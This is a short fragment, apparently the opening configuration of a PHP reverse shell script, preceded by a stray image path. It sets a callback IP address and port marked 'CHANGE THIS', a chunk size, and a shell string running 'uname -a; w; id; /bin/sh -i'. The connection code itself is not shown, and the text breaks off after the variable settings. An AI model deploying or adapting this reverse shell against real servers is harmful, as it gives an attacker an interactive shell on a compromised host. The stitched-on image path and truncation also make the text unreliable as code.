 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.6.40.234';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;